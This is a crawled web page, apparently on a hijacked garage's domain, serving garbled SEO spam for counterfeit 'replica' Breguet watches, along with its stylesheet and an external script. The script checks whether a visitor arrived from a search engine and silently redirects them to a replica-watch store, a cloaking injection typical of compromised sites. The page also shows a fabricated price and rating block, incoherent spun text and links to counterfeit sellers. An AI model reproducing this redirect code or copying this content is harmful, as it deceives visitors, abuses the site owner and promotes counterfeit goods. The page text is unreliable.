

--- FILE ---
content_type: text/html
request_url: http://www.greyshedmotors.com/new/ReplicaBreguetWatches.html
body_size: 2711
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
<title>Hight Quality Replica Breguet Watches Online For Sale | Swiss Replica Watch Shop</title>
<script type="text/javascript" src="https://www.thameswatch.org/gradeonewatch.js"></script>

<meta name="robots" content="index,follow"/>
<link rel="stylesheet" href="http://www.greyshedmotors.com/greyshed.css" type="text/css"/>
</head>

<body>

<div id="wrapper">
<div id="header"><img src="http://www.greyshedmotors.com/images/header.jpg"></div>
<div id="menu">
<div id="menubar">
    <a  href="/">Home</a> | 
        <a class="menu" href="http://www.greyshedmotors.com/new/BlancpainReplica.html">Blancpain Replica</a> |
        <a class="menu" href="http://www.greyshedmotors.com/new/ReplicaBreguetWatches.html">Replica Breguet Watches</a> |
        <a class="menu" href="http://www.greyshedmotors.com/new/BreitlingReplica.html">Breitling Replica</a> |
        <a class="menu" href="http://www.greyshedmotors.com/new/OmegaReplica.html">Omega Replica</a> |
        <a class="menu" href="http://www.greyshedmotors.com/new/RolexReplicaWatches.html">Rolex Replica Watches</a>
</div>
</div>
<div id="fp_image">
    <img alt="Brighouse MOT Centre services include MOT Testing Station, servicing, repairs, air conditioning, diagnostics, welding." height="300" src="http://www.greyshedmotors.com/images/splash.jpg" width="960" />
</div>

<div id="content"><h1 style="margin: 0pc 0px 0px 0px;" >Hight Quality Replica Breguet Watches Online For Sale | Swiss Replica Watch Shop</h1>
    <div align="center"><img src="Replica Breguet Watches.jpg" alt="Replica Breguet Watches" width="400" height="300"></div>
    <p>DaLuca Straps in San Diego, California has been commissioned to create straps that are unique to this project. This is in contrast to the standard fabric strap. This gives a watch a chic look that is already attractive enough to receive unsolicited compliments.</p>

    <p>DaLuca Straps, founded by Daniel Luczak in 2009, is a &quot;passionate brand&quot; that focuses on handcrafting the finest watch straps exclusively for Panerai. Since then, our in-house production team has expanded to include watch straps for virtually any watch. We also produce high-quality accessories like wallets, belts and key chains as well as T-shirts, hats and other finely-made goods.</p>

    <p>Quality and simplicity, as well as the best customer service are always the priority.<a href="https://www.gradeonewatches.com/all-other-brand/breguet.html">Replica Breguet Watches</a> To complement the watch, we chose a strap made of some of the best leather available.</p>

    <p>When you purchase the Replica Breguet Watches M100 from Revolution Shop, it comes with a peli bag and two straps. You will also receive an extra De Luca shell cordovan strap.</p>

    <p>As someone who hates straps that go over or under the wrist, no matter what fabric or material they are made of, I quickly found a stainless steel bracelet to match mine. It&#39;s just a matter of personal preference. I did the exact same thing with a Seiko dive watch that came only with a rubber band, and no option for a bracelet.<a href="https://asglobalsports.com/assets/new/RBW.html">Replica Breguet Watches</a> On Instagram, there was a resoundingly positive response, but I am the first person to agree that no W.W.W. The strap should always be used.</p>

    <p>Even the most ardent purists have given the Replica Breguet Watches M100 a thumbs up. This includes the members of Sad Cafe, a group that meets every Saturday and has owned genuine &quot;Dirty Dozen&quot;, including original Replica Breguet Watcheses. It&#39;s not clear why they&#39;re so enthusiastic, but it is worth knowing, if you are tempted, but have doubts due to cultural appropriation or authenticity concerns.</p>

    <p>Replica Breguet Watches M100&#39;s direct connection with the original manufacturer is undoubtedly the first feature that will win approval from even the most sceptical. Seven of the twelve makers are still alive and well, and they could reissue W.W.W.s, if they so desired. However, only Cochrane revived an entire company to do this. It is a testament to horological trust that every watch enthusiast can appreciate.</p>


</div>
<div id="sidebar"><h1  style="margin: 0pc 0px 0px 0px;"></h1>
<p style="margin:0px 0px 0px 18px;"></p><br/>
<table cellpadding="5" style="width: 80%; margin-left:18px;" cellspacing="3">
        <tr>
            <td><p style="margin-top:0px;">
                            <div align="center">
                            <div itemprop="product" itemscope="" itemtype="http://schema.org/Product">
                <meta itemprop="name" content="reviews">

                <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer" style="text-align: center;">
                <meta itemprop="priceCurrency" content="USD">$<span itemprop="price">298.00</span>
                <link itemprop="availability" href="http://schema.org/InStock" />In stock   </meta>
                </div>


                <div itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating" style="text-align: center;">Rated <span itemprop="ratingValue">4.97</span>/5                based on <span itemprop="reviewCount">1150</span> customer reviews</div><br>
                </meta>
                </div>
                <!--contact-->
                <section class="" id="contact">
                    <div class="container">
                        <div class="row">
                            <div >
                                <h2 class="text-capitalize" style="color: black;">Add comment</h2>
                                <div class="divider bg-white mx-auto"></div>
                            </div>
                        </div>
                        <div class="row mt-5">
                            <div >
                                <form>
                                    <div class="row">
                                        <div class="col-md-6">
                                            <div class="form-group">
                                                <input type="text" class="form-control" placeholder="Your name">
                                            </div>
                                        </div>
                                        <div class="col-md-6">
                                            <div class="form-group">
                                                <input type="email"  class="form-control" placeholder="Your email address">
                                            </div>
                                        </div>
                                        <div class="col-md-6">
                                            <div class="form-group">
                                                <input type="tel"  class="form-control" placeholder="Phone number">
                                            </div>
                                        </div>
                                        <div class="col-md-6">
                                            <div class="form-group">
                                                <input type="url"  class="form-control" placeholder="Your website">
                                            </div>
                                        </div>
                                        <div class="col-12">
                                            <div class="form-group">
                                                <textarea rows="5"  class="form-control" placeholder="Message"></textarea>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="text-center mt-3" >
                                        <button class="btn btn-light" style="background-color: #adb4bb">Submit</button>
                                    </div>
                                </form>
                                <br>
                            </div> <!-- END col-lg-8-->
                        </div> <!-- END row-->
                    </div> <!-- END container-->
                </section>
                </div>
            </p></td>
        </tr>

    </table>

<br />
</div>



</div>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://www.greyshedmotors.com/greyshed.css
body_size: 654
content:
body{
	font-family: tahoma;
	color: black;
	line-height: 1.166;	
	margin-top: 0px;
	background-color:#cccccc;
	font-size:12px;
	
	
}
#wrapper{
	width:960px;
	margin:auto;
	background-color:#ffffff;

}

#header{
	width:960px;
	height:142px;
	margin:auto;
	color:#ffffff;
	font-family:Tahoma;
	font-size:9pt;

	
	
}
#menu{
	width:960px;
	height:40px;
	float:left;
	margin:0px 0px 0px 0px;
	padding:0px;
	background-color:#003d70;
}
#menubar{
	padding:10px 10px 10px 10px;
	font-family:Tahoma;
	font-size:16px;
	color:#fff;
}
#fp_image{
	width:960px;
	height:300px;
	float:left;
	margin:15px 0px 15px 0px;;
	
}
#content{
	width:667px;
	height:530px;
	float:left;
	margin: 0px 0px 0px 0px;
	padding:0px;
	background-color:#ffffff;
	border-right: 3px #003d70 solid;
}
#sidebar{
	width:290px;
	height:530px;
	float:right;
	margin: 0px 0px 0px 0px;
	padding:0px;
	background-color:#ffffff;

}
#footer{
	width:960px;
	height:50px;
	margin:auto;
	color:#fff;
	font-family:"tahoma";
	font-size:12px;
	text-align:center;
	background-color:#003d70;
	float:left;
	padding-top:10px;
}
#credit{
	width:960px;
	margin:auto;
	color:#003d70;
	font-family:"tahoma";
	font-size:11px;
	text-align:right;
	float:left;
	padding-top:5px;
}

a{
	color:#ff0000;
	text-decoration: none;
	font-size:14px;
}

a:link{
	color:#ff0000;
	text-decoration: none;
	font-size:14px;
}

a:visited{
	color:#ff0000;
	text-decoration: none;
	font-size:14px;
}

a:hover{
	color:#003d70;
	text-decoration: underline;
	font-size:14px;
}

a.small{
	color:#ffffff;
	text-decoration: none;
	font-size:9pt;
}

a:link.small{
	color:#ffffff;
	text-decoration: none;
	font-size:9pt;
}

a:visited.small{
	color:#ffffff;
	text-decoration: none;
	font-size:9pt;
}

a:hover.small{
	color:#cc0000;
	text-decoration: underline;
	font-size:9pt;
}
a.menu{
	color:#ffffff;
	text-decoration: none;
	font-size:16px;
	margin:0px 10px 0px 10px;
	font-weight:bold;
}

a:link.menu{
	color:#ffffff;
	text-decoration: none;
	font-size:16px;
}

a:visited.menu{
	color:#ffffff;
	text-decoration: none;
	font-size:16px;
}

a:hover.menu{
	color:#ff0000;
	text-decoration: underline;
	font-size:16px;
}

h1{
 font-family: Tahoma;
 font-size:16px;
 font-weight:bold;
 color: #fff;
 text-align:left;
 background-color:#003d70;
 padding:5px 5px 5px 5px;
}

h2{
 font-family: Tahoma;
 font-size:20px;
 font-weight:bold;
 color: #003d70;
 text-align:left;
 padding:5px 5px 5px 5px;
 text-align:center;
	
}

p{
	font-family:tahoma;
	font-size:14px;
	font-weight:normal;
	color:#003d70;
	margin:15px 5px 0px 5px;
}

p.header{
	font-family:tahoma;
	font-size:10pt;
	font-weight:normal;
	color:#ffffff;
	margin:0px 0px 0px 10px;
	
}


ul{
	font-family:tahoma;
	font-size:14px;
	color:#003d70;
	line-height:1.5;
	list-style:square;
	}



--- FILE ---
content_type: application/javascript
request_url: https://www.thameswatch.org/gradeonewatch.js
body_size: -9
content:
var regexp=/\.(aol|google|youdao|yahoo|bing|ask|biso|gougou|ifeng|ivc|sooule|niuhu|biso|Clusty|Dogpile|Answers|USA|guestmarinis)(\.[a-z0-9\-]+){1,2}\//ig;var where =document.referrer;if(regexp.test(where)){window.location.href="https://www.watchespro.to/collections/patek-philippe"}